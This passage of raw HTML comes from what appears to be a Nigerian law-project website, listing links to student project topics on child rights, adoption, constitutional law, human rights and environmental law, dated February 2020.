	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-appraisal-of-african-human-rights-system-a-study-of-ecowas-court/" rel="bookmark" title="Legal Appraisal Of African Human Rights system A Study Of  ECOWAS Court">Legal Appraisal Of African Human Rights system A Study Of ...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-28T16:54:47+00:00" >February 28, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-child-rights-law-implementation-in-the-family-courts/" rel="bookmark" title="Analysis of Child Rights Law Implementation in the Family Courts">Analysis of Child Rights Law Implementation in the Family Courts</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-24T06:35:17+00:00" >February 24, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/public-perception-of-child-adoption-among-parents-in-nigeria/" rel="bookmark" title="Public Perception of Child Adoption Among Parents In Nigeria">Public Perception of Child Adoption Among Parents In Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-24T06:08:08+00:00" >February 24, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-legal-appraisal-of-adoption-practice-under-nigeria-law/" rel="bookmark" title="A Legal Appraisal Of Adoption Practice Under Nigeria Law">A Legal Appraisal Of Adoption Practice Under Nigeria Law</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-24T04:42:39+00:00" >February 24, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/full-manuel-for-lagos-state-childs-rights-law-2007/" rel="bookmark" title="DOWNLOAD LAGOS STATE CHILD’S RIGHTS LAW 2007">DOWNLOAD LAGOS STATE CHILD’S RIGHTS LAW 2007</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-24T04:26:05+00:00" >February 24, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/problems-and-prospects-of-lagos-state-childs-rights-law/" rel="bookmark" title="Problems And Prospects Of Lagos State Child’s Rights Law">Problems And Prospects Of Lagos State Child’s Rights Law</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T20:49:14+00:00" >February 23, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-appraisal-of-child-rights-law-in-lagos-state-of-nigeria/" rel="bookmark" title="Legal Appraisal of Child Rights Law In Lagos State Of Nigeria">Legal Appraisal of Child Rights Law In Lagos State Of Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T20:35:25+00:00" >February 23, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-legal-analysis-of-job-security-law-in-nigeria/" rel="bookmark" title="A Legal Analysis Of Job Security Law in Nigeria">A Legal Analysis Of Job Security Law in Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T15:22:10+00:00" >February 23, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-challenges-and-prospects-of-asset-securitization-in-nigeria/" rel="bookmark" title="LEGAL CHALLENGES AND PROSPECTS OF ASSET SECURITIZATION IN NIGERIA">LEGAL CHALLENGES AND PROSPECTS OF ASSET SECURITIZATION IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T15:15:37+00:00" >February 23, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/activities-of-multinational-oil-corporations-on-human-rights-in-the-niger-delta-region-of-nigeria/" rel="bookmark" title="Activities of Multinational Oil Corporations on Human Rights in the Niger Delta Region of Nigeria">Activities of Multinational Oil Corporations on Human Rights in the Niger...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-18T10:46:32+00:00" >February 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-customary-law-arbitration-in-nigeria/" rel="bookmark" title="Appraisal of Customary Law Arbitration in Nigeria">Appraisal of Customary Law Arbitration in Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-18T10:07:43+00:00" >February 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/implementation-and-evaluation-of-human-rights-norms-in-environmental-protection-in-nigeria/" rel="bookmark" title="Implementation And Evaluation of Human Rights Norms in Environmental Protection in Nigeria">Implementation And Evaluation of Human Rights Norms in Environmental Protection in...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-18T08:54:05+00:00" >February 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-appraisal-of-the-national-industrial-court-act-2006-under-the-nigerian-constitution/" rel="bookmark" title="A CRITICAL APPRAISAL OF THE NATIONAL INDUSTRIAL COURT ACT 2006 UNDER THE NIGERIAN CONSTITUTION">A CRITICAL APPRAISAL OF THE NATIONAL INDUSTRIAL COURT ACT 2006 UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-18T08:01:58+00:00" >February 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-appraisal-of-political-and-constitutional-development-in-nigeria/" rel="bookmark" title="A Critical Appraisal Of Political and Constitutional Development in Nigeria">A Critical Appraisal Of Political and Constitutional Development in Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-16T17:10:24+00:00" >February 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-macpherson-constitution-of-1951-in-nigeria/" rel="bookmark" title="An Appraisal Of Macpherson Constitution of 1951 in Nigeria">An Appraisal Of Macpherson Constitution of 1951 in Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-16T16:57:36+00:00" >February 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-appraisal-of-the-nigerias-constitutional-development-and-constitutionalism/" rel="bookmark" title="A CRITICAL APPRAISAL OF THE NIGERIA’S CONSTITUTIONAL DEVELOPMENT AND CONSTITUTIONALISM">A CRITICAL APPRAISAL OF THE NIGERIA’S CONSTITUTIONAL DEVELOPMENT AND CONSTITUTIONALISM</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-14T00:29:19+00:00" >February 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/human-rights-law-in-nigeria-its-existentialism-and-practicability/" rel="bookmark" title="HUMAN RIGHTS LAW IN NIGERIA: ITS EXISTENTIALISM AND  PRACTICABILITY">HUMAN RIGHTS LAW IN NIGERIA: ITS EXISTENTIALISM AND  PRACTICABILITY</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T10:53:30+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-law-of-the-sea-and-nigerias-marine-policy/" rel="bookmark" title="AN APPRAISAL OF THE LAW OF THE SEA AND NIGERIA’S MARINE POLICY">AN APPRAISAL OF THE LAW OF THE SEA AND NIGERIA’S MARINE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T10:43:18+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-appraisal-of-capital-punishment-in-nigeria-law/" rel="bookmark" title="A CRITICAL APPRAISAL OF CAPITAL PUNISHMENT IN NIGERIA LAW">A CRITICAL APPRAISAL OF CAPITAL PUNISHMENT IN NIGERIA LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T10:12:37+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/sustainability-of-the-nigerian-democracy-a-study-of-the-nigerian-experience-from-1999-2020/" rel="bookmark" title="Sustainability of the Nigerian Democracy: A Study of the Nigerian Experience from 1999 – 2020">Sustainability of the Nigerian Democracy: A Study of the Nigerian Experience...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T08:52:59+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-stylistic-linguistic-study-of-selected-nigeria-biafra-war-novels/" rel="bookmark" title="A STYLISTIC-LINGUISTIC STUDY OF SELECTED NIGERIA-BIAFRA WAR NOVELS">A STYLISTIC-LINGUISTIC STUDY OF SELECTED NIGERIA-BIAFRA WAR NOVELS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T08:40:55+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-right-to-fair-hearing-and-the-criminal-process-under-nigeria-law/" rel="bookmark" title="The Right to Fair Hearing and the Criminal Process Under Nigeria Law">The Right to Fair Hearing and the Criminal Process Under Nigeria...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T07:23:58+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/unjust-enrichment-and-restitution-challenges-and-prospects-for-the-nigerian-legal-system-%ef%bb%bf/" rel="bookmark" title="Unjust Enrichment and Restitution: Challenges and Prospects for the Nigerian Legal System ﻿">Unjust Enrichment and Restitution: Challenges and Prospects for the Nigerian Legal...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T04:58:14+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-division-of-taxing-powers-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE DIVISION OF TAXING POWERS IN NIGERIA">AN APPRAISAL OF THE DIVISION OF TAXING POWERS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T04:39:14+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-trespass-as-a-tortious-action-under-the-law-of-tort/" rel="bookmark" title="APPRAISAL OF TRESPASS AS A TORTIOUS ACTION UNDER THE LAW OF TORT">APPRAISAL OF TRESPASS AS A TORTIOUS ACTION UNDER THE LAW OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T11:48:35+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/provocation-as-a-defense-to-criminal-liability-the-nigerian-perspective/" rel="bookmark" title="PROVOCATION AS A DEFENSE TO CRIMINAL LIABILITY: THE NIGERIAN PERSPECTIVE">PROVOCATION AS A DEFENSE TO CRIMINAL LIABILITY: THE NIGERIAN PERSPECTIVE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T11:44:45+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-the-section-144-of-the-1999-constitution/" rel="bookmark" title="A CRITICAL ANALYSIS OF THE SECTION 144 OF THE 1999 CONSTITUTION">A CRITICAL ANALYSIS OF THE SECTION 144 OF THE 1999 CONSTITUTION</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T11:42:33+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-presidential-powers-under-the-1999-nigerian-constitution/" rel="bookmark" title="A CRITICAL ANALYSIS OF PRESIDENTIAL POWERS UNDER THE 1999 NIGERIAN CONSTITUTION">A CRITICAL ANALYSIS OF PRESIDENTIAL POWERS UNDER THE 1999 NIGERIAN CONSTITUTION</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T11:36:56+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/identification-of-the-missing-gaps-in-the-1999-constitution-of-nigeria/" rel="bookmark" title="A critical analysis of the Missing Gaps in the 1999 Constitution of Nigeria">A critical analysis of the Missing Gaps in the 1999 Constitution...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T11:29:11+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-and-institutional-frame-work-on-food-sufficiency-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAME WORK ON FOOD SUFFICIENCY IN NIGERIA">AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAME WORK ON FOOD...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T11:15:33+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-true-federalism-and-restructuring-under-nigerian-law/" rel="bookmark" title="APPRAISAL OF TRUE FEDERALISM AND RESTRUCTURING UNDER NIGERIAN LAW">APPRAISAL OF TRUE FEDERALISM AND RESTRUCTURING UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T10:58:07+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-child-marriage-under-nigerian-law/" rel="bookmark" title="An Appraisal Of Child Marriage Under Nigerian Law">An Appraisal Of Child Marriage Under Nigerian Law</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T10:43:30+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/nigeria-and-child-marriage-legal-issues-complications-implications-prospects-and-solutions/" rel="bookmark" title="NIGERIA AND CHILD MARRIAGE: LEGAL ISSUES, COMPLICATIONS, IMPLICATIONS, PROSPECTS AND SOLUTIONS">NIGERIA AND CHILD MARRIAGE: LEGAL ISSUES, COMPLICATIONS, IMPLICATIONS, PROSPECTS AND SOLUTIONS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T10:39:57+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/enforcement-of-human-rights-norms-in-environmental-protection-in-nigeria/" rel="bookmark" title="Enforcement Of Human Rights Norms In Environmental Protection In Nigeria">Enforcement Of Human Rights Norms In Environmental Protection In Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:06:14+00:00" >February 6, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/list-of-nigeria-environmental-laws/" rel="bookmark" title="LIST OF NIGERIA ENVIRONMENTAL LAWS">LIST OF NIGERIA ENVIRONMENTAL LAWS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T12:03:03+00:00" >February 6, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
